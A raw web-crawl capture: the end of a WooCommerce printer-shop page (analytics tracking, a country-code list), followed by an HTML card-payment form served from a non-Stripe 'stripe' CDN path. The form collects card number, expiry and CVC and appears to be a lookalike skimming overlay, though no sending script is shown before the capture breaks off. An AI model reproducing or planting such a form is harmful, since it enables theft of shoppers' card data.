                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"hp-laserjet-pro-mfp-4104fdn"},"queried_id":31861,"pid":278946},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-278946 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP278946","name":"HP LaserJet Pro MFP 4104FDN Printer (2Z633A)","brand":"","category":"PRINTERS\/Laser Printers","variant":"","price":"69899","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"HP LaserJet Pro MFP 4104FDN Printer (2Z633A)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 18:43:33 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4584
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
